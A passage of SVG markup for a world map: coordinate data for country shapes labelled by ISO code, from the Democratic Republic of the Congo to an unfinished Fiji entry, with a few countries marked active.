1.399-4.463-2.865-1.875-7.507 5.838-1.952 3.711-2.354 6.771 4.896 2.317 4.325-.122-6.503 3.461 1.479 3.129 3.976.169 5.991-.669 5.422 1.959-3.66 1.445-3.953-.372-4.328 1.409-1.865.874 3.455 6.354 2.489-.883 3.828 2.145 1.519 3.651 4.988-.725 7.105-1.157 5.264-2.646 3.26-.479 4.823 2.115 5.074 1.219.945-2.859-1.789-3.049 4.604-.645.306-3.569zm7.745-.981l-1.96 3.539-2.468 2.486 3.829 3.541 2.284-.854 3.779 2.358 1.743-2.732-1.709-3.03-.841-1.526-1.682-1.458-2.975-2.324zm-17.613-29.443l-2.131-2.175-3.757.397-.953 1.384 4.374 6.752 2.467-6.358zm28.687 13.172l3.008-6.927 3.343-1.848 4.189-8.743-5.356-2.47-5.842-.357-2.782 2.77-1.465 4.231-.043 4.817 1.75 8.188 3.198.339zm17.155-23.005l5.756-.185 8.043-1.614 3.589 1.275 4.181-2.26 1.749-2.84-.626-4.519-3.003-4.229-4.556-.801-5.709.969-4.457 2.441-4.091-.939-3.782-.495-1.781-2.702-3.217-2.614.639-4.433-2.42-3.982-5.52.027-3.113-3.988-5.779-.799-1.055 5.096 3.25 3.745 5.8 1.454 2.815 5.095.341 5.602.97 5.99 7.452 3.417 4.524 1.289zm-89.019-18.269l5.212-5.053 2.62-.587 2.16-4.228.385-9.769-3.846 1.914-4.3-.18-5.758 8.189-4.759 8.977 3.799 2.51 4.487-1.773zm72.178 16.173l1.525-4.14-1.023-3.458-2.448-3.918-4.031 3.018-1.493 4.924 3.399 2.787 4.071.787zm-8.308 11.437l-.729-2.881-5.002 1.264-3.344-2.107-3.318 4.804 3.089 6.282-5.725-1.174-.056 3.011 6.968 7.046 1.94 3.38 2.701.731 4.598-3.413.504-8.211-4.244-4.074 2.618-4.658zm-73.994 153.738l-1.157-2.344-2.799-1.769-1.386-2.053-.954-1.505-2.635-.464-1.721-.667-2.943-.962-.242 1.021 1.08 2.38 2.886.781.505 1.231 2.509 1.502.841 1.513 4.604 1.92 1.412-.584zm121.706-77.629l-2.002-2.109-2.063.498-.249-3.062-3.212-2.035-3.07-2.267-1.63-1.753-1.435 1.034-.521-2.963-2.026-.555-.956 6.134-.358 5.107-2.438 3.136 3.8-.604.963 3.65 3.99-3.225 2.78-3.379 1.575 2.863 4.363 1.511 2.489-1.981zm-120.534-52.544l7.38-4.179v-3.874l3.477-6.407 6.875-6.689 3.525-2.467-3.01-4.199-2.723-2.953-7.162-.572-4.004-2.156-9.477 1.625 2.742 6.225-2.432 6.431-1.942 6.866-1.203 3.858 6.474 4.694 1.48 3.797zm134.237 27.303l.316-1.009-.031-3.175-2.189-2.084-2.57 1.047-1.191 4.167.7 3.559 3.143-.361 1.822-2.144zm23.819 7.546l4.408 6.601 3.45 2.855 4.921-7.87.873-4.933-4.41-.474-4.03-6.696-4.451-1.64-6.604-4.968 5.148-3.634-2.652-7.542-2.442-3.354-6.769-3.352-2.922-5.549-5.207 1.991-.363-3.863-3.862-4.322-6.221-4.714-2.652 3.714-5.547 2.662.417-6.064-4.81-10.052-7.106 4.063-2.591 7.701-2.209-5.923 2.063-6.371-7.24 2.651-2.883 3.991-2.155 8.421.889 9.051 3.983.038-2.932 3.924 2.332 2.961 4.547 1.255 5.931 2.417 10.204 1.818 5.083-1.044 1.501-2.42 2.211 2.788 2.471.462 2.968 4.965-1.796 1.98 5.68 2.626 4.295 3.678 1.081 2.55.771 3.239-3.627 6.925-.979 3.443.937 2.423-5.772.859-5.269.119-1.847 4.869 2.372 2.226 8.107-1.031-.045-1.889 4.083 3.148 4.183 3.276-.979 1.773 3.398 3.021 6.017 3.535 7.604 2.391-.456-2.089-2.92-3.672-3.963-5.373 7.033 4.997 3.536 1.66.966-4.438-1.825-6.298-1.155-1.729-3.806-3.035-2.949-3.911.354-3.942 3.629-.875zM222.346 51.338l2.336 7.293 4.957 5.88 9.811-1.088 6.313 1.968-4.375 6.053-2.214-1.776-7.664-.712 1.19 8.314 3.96 6.036-.795 5.201-4.972 3.462-2.271 5.471 4.548 2.646 3.823 8.549-7.497-5.703-1.71.941 1.381 9.377-5.184 2.833.352 5.851 5.301.626 4.173 1.438 8.236-1.845 7.327 3.269 7.492-7.191-.061-3.019-4.791.482-.392-2.841 3.917-3.829 1.33-5.151 4.332-3.829 2.664-4.762-2.319-7.103 1.938-2.649-3.865-1.887 8.489-1.628 1.787-3.147 5.784-2.604 4.795-13.473 4.569-4.943 6.616-11.124-6.104.098 2.535-4.303 6.784-3.993 6.841-8.903.123-5.731-5.131-6.042-6.021-2.93-7.494-1.819-6.072-1.489-6.073-1.503-8.095 3.977-1.49-2.527-8.57.976-5.028 2.571-3.701 3.65-2.133 11.744L239 24.517l-3.477-1.142-4.122 7.97-5.501 3.348-3.274.664-4.169 3.837.614 6.646 3.275 5.498zm74.401 265.006l-.982-1.984-1.059 1.262.701 1.361 3.556 1.713 1.039-.262 1.379-1.656-2.6.111-2.034-.545zm-57-77.867l.614 1.63 1.979.138 3.282-3.337.06-1.188-3.851-.059-2.084 2.816zm62.128 66.44l-2.867-1.799-3.687-1.087-.97.365 2.607 2.039 3.634 1.343 1.365-.076-.082-.785zm24.89 4.795l-.357-2.235-1.962.723.868-3.113-2.796-1.321-1.293 1.047-2.488-1.179.984-1.509-1.883-.933-1.83 1.469 1.855-3.825 1.497-2.8.542-1.217-1.301-.197-2.433 1.547-1.738 2.529-2.897 6.917-2.354 2.558 1.22 1.144-1.747 1.473.43 1.231 5.442.126 3.013-.248 2.69 1.005-1.98 1.932 1.673.142 3.253-3.576.781.528-.608 3.367 1.843.77 1.269-.151 1.18-3.614-.873-2.59zm-21.196 4.763l-2.811 4.56-4.633.581-3.642-2.009-.915-3.07-.889-4.462 2.648-2.829-2.482-2.089-4.195.426-5.881 3.53-4.501 5.452-2.381.672 3.227-3.804 4.044-5.574 3.575-1.899 2.348-3.112 2.904-.303 4.208.031 5.997.919 4.74-.708 3.528-3.624 4.621-1.587 2.012-1.58 2.035-1.706-.205-5.188-1.126-1.772-2.184-.628-1.111-4.047-1.8-1.548-4.471-1.264-2.521-2.822-3.729-2.826 1.127-3.197-3.101-6.26-3.651-6.893-2.184-4.983-1.855 2.611-2.682 6.053-4.06 2.973-2.032-3.155-2.561-.847-.932-6.99.084-4.797-5-.438-.851-2.266-3.453-3.436-2.611-2.039-2.322 1.583-2.883-.585-4.807-1.646-1.952 1.397.937 9.177 1.222 5.116-3.309 5.751 3.406 4.022 1.904 4.44.229 3.422-1.554 3.504-3.177 3.461-4.489 2.281 1.978 2.529 1.464 7.402-1.517 4.676-2.159 1.458-4.172-4.283-2.031-5.168-.872-4.759.458-4.194-3.05-.474-4.63-.283-2.971-2.082-3.513-1.373-2.006-2.379-2.803-1.935-5.21-2.229-3.923 1.02-1.311-3.947-1.263-4.99-4.12-.902.155-6.411 1.087-4.483 3.041-6.6 3.431-4.902 3.262-.769.186-4.048 2.213-2.682 4.014-.424 3.252-4.392.818-2.897 2.703-5.725.836-3.5 2.899 2.107 3.899-1.076 5.49-4.964.357-3.539-1.977-3.98 2.086-4.057-.169-3.865-3.763-3.953-4.145-1.19-3.985-.624-.153 8.714-2.045 6.555-2.928 5.304-2.712-4.946.835-5.606-3.352-5.018-3.747 6.09.012-7.991-5.214-1.626 2.488-4.014-3.809-9.586-2.836-3.904-3.698-1.442-3.315 6.428-.225 9.343 3.272 3.292 3.004 4.906-1.268 7.708-2.255-.202-1.785 5.884.017-7.004-4.345-2.583-2.493 1.335.324 4.672-4.09-.178-4.353 1.173-4.954-3.353-3.131.598-2.818-4.114-2.263-1.84-2.243.773-3.413.355-1.811 2.614 2.862 3.187-3.05 3.725-2.989-4.423-2.388 1.302-7.568.873-5.068-1.589 3.945-3.736-3.782-3.902-2.747.5-3.859-1.323-6.562-2.891-4.288-3.373-3.396-.469-1.059 2.357-3.445 1.311-.379-6.15-3.733 5.505-4.741-7.321-1.938-.892-.626 3.905-2.092 1.904-1.926-3.393-4.589 2.048-4.2 3.551-4.165-.98-3.396 2.495-2.461 3.276-2.924-.717-4.414-3.8-5.23-1.936-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.355.059 2.484 3.392 3.449.492 3.761 3.587 1.958-.399 2.79 1.562 3.958 5.078 1.825 2.003 1.887 5.428 4.227.376.011h62.217l9.593-.003 5.803.003.008-1.644.949-.021.498 2.345.872.718 1.958.26 2.863.672 2.72 1.303 2.271-.545 3.449 1.089 1.138-1.659 1.591-.663.623-1.032.632-.554 2.607.856 1.932.102.67.566.938 2.382 3.147.627-.495 1.182 1.109 1.212-.478 1.56 1.177.513-.587 1.372.752.125.527-.597.55.898 2.103.501 2.132.042 2.273.412 2.508.779.915 1.256 1.816 3.037-.903 1.299-2.279-.54-1.415-2.441.355 2.486-1.337 2.17.147 1.838-.231 1.074-1.815 1.267-1.318 2.091-.617 1.321 1.539.237 2.081-1.201 1.225-1.059.833-.173 1.542.382.746-.591 1.368-.481 2.443-.469v.002-.002l-.249-1.15-.134.044-.856.198-1.118-.363.839-1.317.855-.457 1.979-.565 2.37-.528 1.244.734.782-.851.889-.54.596.286.032.061 2.87-2.73 1.265-.726 4.26-.027 5.167-.003.281-.978.897-.2 1.191-.616.995-1.82.855-3.148 2.139-3.097.932 1.083 1.88-.7 1.245 1.187-.002 5.525 1.833 2.251 3.116-.483 4.488-.13-4.868 3.261.107 3.291 2.129.283 3.133-2.793 2.781-1.584 6.21-2.351 3.469-2.616-1.811-1.46-.194-2.95zm-53.664-71.103l1.098-3.124-.713-1.233-1.148-.132-1.082 1.804-.131.413.736 1.771 1.24.501zM109.249 279.8l1.559-2.354-1.559 2.354z"/>
    <path id="CD" class="_country"
          d="M561.707 453.605l-.17 3.262 1.124.377-.902.989-1.077.741-1.072 1.452-.589 1.295-.159 2.236-.649 1.064-.024 2.1-.806.777-.104 1.658-.385.215-.259 1.525.705 1.268.178 3.367.504 2.572-.28 1.455.561 1.626 1.626 1.57 1.514 3.542-1.104-.286-3.766.475-.752.337-.799 1.799.628 1.246-.498 3.351-.347 2.851.757.507 1.96 1.108.77-.518.234 3.08-2.146-.024-1.151-1.573-1.033-1.216-2.149-.398-.629-1.492-1.714.898-2.246-.397-.937-1.291-1.78-.262-1.314.069-.16-.883-.968-.071-1.277-.167-1.736.425-1.219-.07-.694.26.15-3.371-.935-1.049-.206-1.735.413-1.698-.568-1.086-.052-1.768-3.402.024.245-1.011-1.431.011-.151.486-1.739.109-.704 1.637-.42.704-1.549-.397-.925.395-1.854.228-1.074-1.471-.645-.908-.804-1.682-.692-2.088-8.274-.037-.983.336-.813-.052-1.157.376-.392-.868.713-.296.087-1.22.459-.719 1.02-.587.737.284.959-1.069 1.527.027.18.791 1.048.495 1.649-1.751 1.634-1.364.708-.893-.094-2.295 1.218-2.708 1.285-1.435 1.846-1.342.322-.889.07-1.021.457-.966-.147-1.579.349-2.469.549-1.739.839-1.49.167-1.685.252-1.947 1.091-1.418 1.502-.9 2.307.95 1.786 1.03 2.051.275 2.092.545.838-1.687.385-.215 1.278.281 3.121-1.395 1.107.591.907-.084.421-.68 1.042-.239 2.109.294 1.799.064.925-.296 1.699 2.307 1.259.339.75-.469 1.297.183 1.561-.59.666 1.192z"/>
    <path id="CF" class="_country"
          d="M518.094 442.656l2.319-.212.516-.722.465.054.7.637 3.53-1.076 1.19-1.098 1.463-.984-.278-.992.791-.26 2.708.176 2.638-1.308 2.027-3.086 1.423-1.148 1.775-.485.318 1.215 1.617 1.771.008 1.153-.455 1.175.179.877.973.812 2.135 1.231 1.535 1.136.026.914 1.886 1.462 1.168 1.214.708 1.681 2.096 1.108.451.887-.925.296-1.799-.064-2.109-.294-1.042.239-.421.68-.907.084-1.107-.591-3.121 1.395-1.278-.281-.385.215-.838 1.687-2.092-.545-2.051-.275-1.786-1.03-2.307-.95-1.502.9-1.091 1.418-.252 1.947-1.804-.156-1.897-.469-1.671 1.479-1.471 2.595-.295-.808-.126-1.272-1.282-.897-1.035-1.441-.239-1.002-1.325-1.459.226-.833-.279-1.178.216-2.17.673-.509z"/>
    <path id="CG" class="_country"
          d="M511.69 476.717l-1.05-.959-.848.47-1.131 1.207-2.303-2.959 2.135-1.541-1.057-1.844.961-.701 1.892-.342.223-1.235 1.498 1.338 2.475.118.861-1.317.354-1.853-.306-2.175-1.327-1.647 1.214-3.226-.699-.553-2.086.227-.784-1.44.204-1.216 3.538.11 2.267.735 2.228.659.201-1.505 1.471-2.595 1.671-1.479 1.897.469 1.804.156-.167 1.685-.839 1.49-.549 1.739-.349 2.469.147 1.579-.457.966-.07 1.021-.322.889-1.846 1.342-1.285 1.435-1.218 2.708.094 2.295-.708.893-1.634 1.364-1.649 1.751-1.048-.495-.18-.791-1.527-.027-.959 1.069z"/>
    <path id="CH" class="_country"
          d="M502.154 312.344l.108.734-.429 1.007 1.269.747 1.431.111-.222 1.67-1.236.684-2.075-.508-.607 1.63-1.335.128-.486-.639-1.572 1.364-1.352.191-1.207-.86-.962-1.771-1.339.634.041-1.838 2.05-2.303-.09-1.05 1.278.381.769-.707 2.385.029.576-.903z"/>
    <path id="CI" class="_country"
          d="M467.245 449.457l-1.276.029-1.956-.547-1.798.032-3.321.488-1.947.807-2.776 1.025-.542-.073.216-2.302.268-.351-.086-1.102-1.187-1.173-.891-.187-.817-.77.609-1.245-.28-1.358.129-.816.445-.004.165-1.226-.217-.544.268-.391 1.042-.339-.693-2.257-.646-1.168.225-.96.559-.219.366-.258.776.426 2.165.023.516-.827.484.056.809-.32.435 1.211.654-.357 1.157-.419 1.261.617.49.936 1.261.596.98-.711 1.314-.107 1.919.729.744 4.012-1.182 2.361-.731 3.168 1.216 2.412z"/>
    <path id="CL" class="_country"
          d="M282.813 636.726l.002 10.568 3.002.003 1.689.13-.929 1.978-2.404 1.532-1.378-.157-1.66-.4-2.036-1.479-2.937-.707-3.528-2.71-2.864-2.573-3.862-5.254 2.312.974 3.937 3.133 3.719 1.704 1.447-2.174.909-3.202 2.584-1.907 1.997.541zm1.162-112.002l1.098 4.15 2.023-.415.34.758-.962 3.159-3.054 1.509.089 5.143-.585 1.001.839 1.225-1.979 1.95-1.836 2.963-1.002 2.896.265 3.115-1.728 3.343 1.292 5.694.728.609-.007 3.086-1.6 3.313.065 2.868-2.123 2.263.009 3.217.853 3.462-1.679 1.3-.75 3.223-.659 3.751.474 4.543-1.127.767.655 4.395 1.266 1.462-.924 1.63 1.301.782.3 1.478-1.224.748.301 2.331-1.024 5.35-1.486 3.52.326 2.112-.889 2.68-2.151 1.878.245 4.599.988 1.596 1.867-.284-.054 3.332 1.162 2.632 6.775.608 2.599.715-2.495-.034-1.35 1.128-2.53 1.669-.452 4.378-1.187.11-3.164-1.535-3.209-3.251-3.488-2.632-.878-2.874.794-2.623-1.411-2.937-.359-7.344 1.192-4.033 2.961-3.187-4.256-1.19 2.67-3.569.955-6.557 3.116 1.374 1.465-7.97-1.881-1.003-.876 4.749-1.769-.541.881-5.42.956-6.843 1.288-2.478-.807-3.495-.231-3.977 1.182-.114 1.72-5.596 1.938-5.432 1.187-4.968-.646-4.912.837-2.671-.336-3.955 1.64-3.867.505-6.038.9-6.374.877-6.747-.205-4.874-.584-4.153 1.442-.749.751-1.501 1.374 1.992.375 2.122 1.471 1.25-.883 2.868 1.503 3.347z"/>
    <path id="CM" class="_country"
          d="M511.916 457.069l-.35-.152-1.659.359-1.704-.373-1.332.183-4.563-.064.409-2.201-1.095-1.844-1.28-.474-.57-1.251-.718-.4.032-.773.722-1.979 1.334-2.702.811-.025 1.67-1.642 1.063-.046 1.574 1.153 1.927-.945.262-1.167.63-1.132.434-1.424 1.499-1.16.566-1.975.595-.629.395-1.47.742-1.808 2.361-2.197.149-.946.305-.514-1.11-1.136.09-.909.792-.164 1.115 1.828.187 1.889-.102 1.886 1.526 2.575-1.566-.028-.791.202-1.278-.284-.61 1.334 1.656 1.647 1.221.478.394 1.166.885 1.94-.44.761-1.41 2.843-.673.509-.216 2.17.279 1.178-.226.833 1.325 1.459.239 1.002 1.035 1.441 1.282.897.126 1.272.295.808-.201 1.505-2.228-.659-2.267-.735z"/>
    <path id="CN" class="_country"
          d="M784.628 410.405l-2.423 1.412-2.299-.91-.081-2.535 1.382-1.341 3.063-.831 1.612.071.627 1.131-1.232 1.301-.649 1.702zm48.558-107.52l4.88 1.379 3.321 3.035 1.135 3.945 4.261.005 2.431-1.647 4.634-1.239-1.474 3.761-1.089 1.512-.961 4.462-1.886 3.888-3.402-.703-2.407 1.4.739 3.357-.404 4.553-1.432.103.017 1.929-1.811-2.244-1.114 2.13-4.33 1.625.438 1.975-2.424-.136-1.331-1.172-1.927 2.644-3.09 1.984-2.283 2.347-3.92 1.057-2.064 1.689-3.02.981 1.49-1.668-.587-1.411 2.221-2.454-1.481-1.93-2.444 1.302-3.165 2.544-1.728 2.34-2.75.173-1.431 1.676 1.479 2.409 2.294.582.095 1.583 2.218 1.025 3.143-2.513 2.489 1.374 1.813.093.455 1.836-3.97.974-1.311 1.872-2.727 1.728-1.439 2.393 3.019 1.864 1.102 3.307 1.706 3.046 1.904 2.529-.046 2.426-1.76.887.671 1.725 1.65 1-.431 2.609-.712 2.518-1.567.284-2.047 3.407-2.271 4.086-2.604 3.676-3.855 2.818-3.9 2.553-3.159.347-1.714 1.34-.97-.979-1.586 1.498-3.919 1.504-2.967.459-.957 3.151-1.554.174-.735-2.162.664-1.157-3.762-.959-1.325.488-2.823-.778-1.335-1.222.443-1.738-2.563-.553-1.352-1.138-2.39 1.615-2.726.349-2.236-.016-1.505.737-1.453.442.424 3.433-1.495-.082-.252-.703-.085-1.24-2.057.874-1.214-.552-2.082-1.128.816-2.507-1.775-.587-.669-2.801-2.96.506.337-3.635 2.655-2.58.113-2.566-.083-2.398-1.224-.75-.937-1.86-1.641.235-3.023-.474.947-1.334-1.314-1.986-1.999 1.346-2.352-.785-3.232 2.03-2.552 2.355-2.262.395-1.228-.849-1.48-.077-2.004-.732-1.515.803-1.854 2.341-.235-2.481-1.71.665-3.27-.309-3.172-.725-2.275-1.393-2.179-.627-.941-1.533-1.575-.459-2.831-2.094-2.248-.993-1.162.773-3.896-2.265-2.755-2.065-.786-3.629 2.012.445.375-.092.541-.458.125-.417-.521-.625-.042-1.167-.729-.063-.5-.417-.063-.729.438-.021-.354-1.167.188-.208 1.083.063 1.813-2.583.646-2.333-1.063-.875-1.771-.542-1.583.313-2.336 1.187-3.206-1.041-.333-.979-1.458-.604-.444-1.427-2.071-1.627-.499-1.007-.421-2.012.098-1.381-1.703-.812-.921.359-.711-3.324.798-.829-.387-.85 2.677-1.726 1.938-.718 2.968.492 1.061-2.354 3.597-.44.999-1.478 4.419-2.031.394-.853-.224-2.165 1.924-.995-2.524-6.754 5.555-1.582 1.436-.886 2.022-7.262 5.563 1.353 1.56-1.86.134-4.186 2.329-.395 2.134-2.831 1.098-.352.736 2.97 2.356 2.23 3.999 1.565 1.935 3.319-1.079 4.728 1.009 1.729 3.332.678 3.776.552 3.388 2.448 1.732.433 1.277 3.568 1.646 2.269 3.091-.088 5.787.852 3.729-.528 2.768.565 4.148 2.291 3.393-.003 1.241 1.164 3.265-2.014 4.529-1.312 4.202-.144 3.276-1.337 2.012-2.051 1.963-1.297-.454-1.28-.896-1.499 1.473-2.538 1.577.358 2.882.8 2.794-2.101 4.275-1.546 2.055-2.662 1.974-1.156 4.072-.541 2.213.459.307-1.453-2.541-2.887-2.25-1.333-2.155 1.538-2.766-.647-1.587.528-.723-1.706 1.981-4.228 1.365-3.247 3.365 1.632 3.952-2.739-.026-1.929 2.531-4.725 1.56-1.45-.035-2.522-1.538-1.095 2.315-2.313 3.484-.845 3.718-.127 4.196 1.394 2.462 1.711 1.733 4.611 1.051 1.937.977 2.731 1.033 4.287z"/>
    <path id="CO" class="_country"
          d="M263.917 463.809l-1.2-.66-1.376-.922-.797.442-2.379-.386-.684-1.198-.522.044-2.805-1.59-.38-.865 1.046-.209-.124-1.396.658-1.01 1.391-.187 1.18-1.752 1.073-1.465-1.033-.664.529-1.621-.633-2.558.601-.735-.442-2.37-1.135-1.495.359-1.365.903.201.529-.835-.651-1.658.341-.412 1.448.089 2.104-1.968 1.155-.301.027-.934.517-2.392 1.608-1.316 1.767-.054.223-.592 2.194.237 2.206-1.435 1.093-.637 1.357-1.373.994.175.735.75-.544.959-1.801.477-.712 1.42-1.085.814-.815 1.053-.343 2.019-.777 1.652 1.447.189.359 1.296.619.619.222 1.133-.333 1.041.098.586.69.235.668.979 3.606-.27 1.629.357 1.973 2.413 1.133-.3 2.02.15 1.598-.319.992.481-.505 1.508-.626.939-.22 2.005.564 1.856.797.829.097.625-1.421 1.388 1.017.615.746.974.855 2.779-.53.343-.546-1.643-.779-.884-.928.961-5.462-.063.034 1.744 1.643.288-.095 1.067-.56-.289-1.58.459-.014 2.024 1.244 1.016.439 1.595-.066 1.208-1.26 7.647-1.404-1.484-.837-.066 1.809-2.839-2.147-1.306-1.683.24-1.013-.482-1.545.737-2.087-.35-1.652-2.921-1.298-.718-.895-1.314-1.865-1.32z"/>
    <path id="CR" class="_country"
          d="M242.629 440.397l-1.522-.624-.568-.591.322-.49-.102-.623-.777-.675-1.103-.555-.965-.362-.185-.827-.735-.505.18.822-.56.675-.64-.784-.901-.279-.384-.571.017-.862.371-.892-.792-.4.643-.548.422-.366 1.847.752.645-.37.889.237.465.584.827.189.672-.602.71 1.541 1.084 1.139 1.317 1.206-1.085.253.016 1.136.584.419-.42.334.11.51-.234.571z"/>
    <path id="CU" class="_country"
          d="M244.585 396.94l2.422.216 2.203.034 2.633 1.032 1.116 1.105 2.619-.341.993.709 2.375 1.862 1.745 1.35.923-.041 1.673.61-.204.839 2.066.123 2.12 1.218-.333.696-1.864.377-1.887.146-1.932-.234-4.015.289 1.88-1.657-1.143-.773-1.808-.199-.968-.861-.665-1.704-1.584.117-2.615-.805-.841-.63-3.655-.467-.979-.587 1.052-.754-2.75-.155-2.015 1.567-1.162.042-.402.734-1.388.328-1.199-.284 1.48-.929.607-1.088 1.268-.672 1.432-.59 2.123-.29z"/>
    <path id="CY" class="_country -active"
          d="M570.306 358.286l1.894-1.459-2.549 1.024-2.02-.047-.405.825-.198.018-1.332.126.655 1.367 1.373.44 2.874-1.38-.088-.274z"/>
    <path id="CZ" class="_country"
          d="M522.807 307.861l-1.292-.8-1.317.22-2.177-1.298-.987.319-1.577 1.735-2.083-1.364-1.583-1.836-1.431-1.033-.297-1.825-.491-1.296 2.038-.954 1.041-1.098 2.014-.858.703-.846.739.511 1.251-.464 1.33 1.429 2.096.385-.175 1.211 1.523.905.418-1.131 1.924.491.265 1.367 2.085.264 1.29 2.13-.836.005-.434.774-.644.186-.183.973-.537.202-.076.396-.957.439-1.242-.071z"/>
    <path id="DE" class="_country -active"
          d="M503.072 278.923l.05 1.875 2.834 1.122-.03 1.697 2.85-.896 1.577-1.314 3.166 1.892 1.323 1.513.656 2.393-.782 1.244 1.018 1.649.694 2.449-.219 1.563 1.149 2.864-1.251.464-.739-.511-.703.846-2.014.858-1.041 1.098-2.038.954.491 1.296.297 1.825 1.431 1.033 1.583 1.836-.989 1.951-1.007.534.397 2.72-.261.704-.874-.849-1.345-.127-2.004.744-2.473-.177-.399 1.091-1.419-1.148-.846.228-3.005-1.269-.576.903-2.385-.029.356-2.975 1.418-2.9-4.04-.786-1.323-1.123.158-1.895-.56-.983.318-2.968-.471-4.69 1.685-.002.71-1.711.699-4.225-.524-1.583.548-.998 2.343-.257.52 1.04 1.904-2.333-.641-1.793-.129-2.745 2.119.642z"/>
    <path id="DJ" class="_country"
          d="M596.046 427.719l.664.883-.088 1.183-1.6.681 1.204.779-1.033 1.519-.622-.506-.675.202-1.566-.048-.045-.864-.219-.784.949-1.335.985-1.261 1.201.248z"/>
    <path id="DK" class="_country -active"
          d="M510.834 275.843l-1.683 3.971-2.934-2.761-.391-2.054 4.113-1.656.895 2.5zm-4.985-4.251l-.685 1.901-.835-.545-2.019 3.587.762 2.389-1.794.741-2.119-.642-1.138-2.723-.085-5.12.467-1.375.804-1.54 2.47-.32.984-1.429 2.256-1.473-.095 2.676-.83 1.676.336 1.429 1.521.768z"/>
    <path id="DO" class="_country"
          d="M274.182 407.348l.351-.505 2.188.013 1.661.763.739-.075.509 1.049 1.535-.059-.091.879 1.247.107 1.379 1.08-1.042 1.195-1.333-.638-1.287.123-.923-.14-.505.536-1.077.18-.427-.711-.926.421-1.123 2.006-.722-.465-.142-.842.058-.797-.722-.882.684-.496.214-1.133z"/>
    <path id="DZ" class="_country"
          d="M508.898 396.081l-9.608 5.752-8.118 5.85-3.954 1.317-3.11.289-.032-1.88-1.299-.481-1.745-.849-.667-1.393-9.458-6.547-9.458-6.654-10.546-7.525.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285-.739-.705-.968-3.529-.167-2.053-1.057-2.178 2.695-1.873 3.032-.598 1.77-1.425 2.7-1.057 4.752-.62 4.638-.284 1.414.518 2.64-1.376 2.996-.027 1.141.814 1.917-.213-.57 1.787.445 3.288-.66 2.812-1.728 1.887.247 2.527 2.293 1.984.024.802 1.729 1.332 1.195 5.857.908 2.84.152 1.485-.494 2.59.203 1.44-.357 1.719.245 1.965-1.113 1.3 1.658 2.256.105 1.32.998 1.711 1.31-.561 2.213 1.421z"/>
    <path id="EC" class="_country"
          d="M250.097 472.874l1.492-2.085-.607-1.217-1.071 1.294-1.68-1.221.569-.786-.473-2.528.982-.421.516-1.735 1.061-1.793-.195-1.137 1.536-.598 1.927-1.108 2.805 1.59.522-.044.684 1.198 2.379.386.797-.442 1.376.922 1.2.66.392 2.115-.873 1.811-3.058 2.918-3.371 1.1-1.718 2.428-.531 1.883-1.585 1.15-1.177-1.411-1.132-.302-1.159.223-.076-1.024.8-.665z"/>
    <path id="EE" class="_country"
          d="M543.423 264.71l.325-3.124-1.031.672-1.779-1.9-.244-3.113 3.546-1.528 3.532-.802 3.042.912 2.894-.163.422.96-1.995 3.132.831 4.962-1.201 1.659-2.312-.009-2.413-1.942-1.229-.646z"/>
    <path id="EG" class="_country"
          d="M573.171 377.28l-.788 1.286-.603 2.403-.763 1.646-.654.55-.934-1.018-1.265-1.412-2.001-4.578-.288.292 1.162 3.373 1.721 3.182 2.119 4.872 1.036 1.685.9 1.742 2.516 3.392-.557.532.09 1.974 3.266 2.712.493.616h-33.272v-22.408l-.841-2.586.722-1.996-.434-1.39 1.016-1.567 3.73-.055 2.698.865 2.784.964 1.298.506 2.159-1.031 1.154-.936 2.473-.27 1.994.413.763 1.618.651-1.065 2.247.77 2.186.185 1.379-.821z"/>
    <path id="ER" class="_country"
          d="M594 428.168l-.958-.924-1.153-1.678-1.243-.92-.725-.992-2.441-1.153-1.922-.034-.676-.602-1.644.677-1.702-1.308-.876 2.149-3.264-.601-.298-1.153 1.207-4.251.277-1.932.883-.894 2.065-.48 1.419-1.67 1.628 3.381.773 2.666 1.536 1.41 3.827 2.724 1.558 1.639 1.52 1.654.877.983 1.378.86-.845.697z"/>
    <path id="ES" class="_country -active"
          d="M449.921 334.562l.141-2.687-1.145-1.652 3.966-2.775 3.431.697 3.765-.024 2.984.657 2.327-.202 4.532.128 1.118 1.49 5.161 1.731 1.019-.821 3.155 1.715 3.25-.49.15 2.19-2.657 2.486-3.593.784-.25 1.242-1.723 2.033-1.08 2.956 1.093 2.054-1.622 1.592-.606 2.302-2.117.702-1.986 2.69-3.558.053-2.673-.066-1.756 1.226-1.071 1.306-1.372-.286-1.038-1.169-.795-2.001-2.617-.542-.234-1.161 1.039-1.322.385-.963-.967-1.057.774-2.35-1.123-2.165 1.211-.299.113-1.721.455-.536.036-2.875 1.296-1.006-.784-1.874-1.634-.132-.48.474-1.656.004-.702-1.841-1.145.55z"/>
    <path id="ET" class="_country"
          d="M581.536 421.234l1.702 1.308 1.644-.677.676.602 1.922.034 2.441 1.153.725.992 1.243.92 1.153 1.678.958.924-.985 1.261-.949 1.335.219.784.045.864 1.566.048.675-.202.622.506-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-1.916-.001-1.13-.943-2.562 1.168-.828 1.163-1.87-.22-.621-.322-.657.077-.886-.028-3.549-2.371h-1.951l-.958-.92v-1.569l-1.456-.47-1.658-3.047-1.28-.651-.492-1.122-1.42-1.369-1.723-.202.955-1.602 1.489-.069.419-.86-.037-2.537.829-2.961 1.328-.794.282-1.161 1.202-2.173 1.691-1.413 1.14-2.817.447-2.466 3.264.601z"/>
    <path id="FK" class="_country"
          d="M303.657 633.134l3.365-2.698 2.383 1.12 1.682-1.789 2.244 2.013-.842 1.58-3.785 1.365-1.262-1.591-2.383 2.048z"/>
    <path id="FI" class="_country"
          d="M555.42 193.099l-.409 5.404 4.294 4.99-2.587 5.478 3.261 7.957-1.888 5.763 2.524 4.855-1.146 4.145 4.151 4.256-1.055 3.105-2.605 3.452-6.003 7.406-5.088.451-4.931 2.068-4.562 1.179-1.623-3.065-2.715-1.869.624-5.728-1.362-5.408 1.337-3.579 2.542-3.942 6.415-7.02 1.871-1.386-.291-2.837-3.9-3.225-.946-2.7-.074-11.12-4.377-5.153-3.737-3.802 1.681-2.088 3.116 4.153 3.661-.384 3.01 1.869 2.674-3.439 1.375-5.855 4.353-2.775 3.598 3.252z"/>
    <path id="FJ" class="_country"
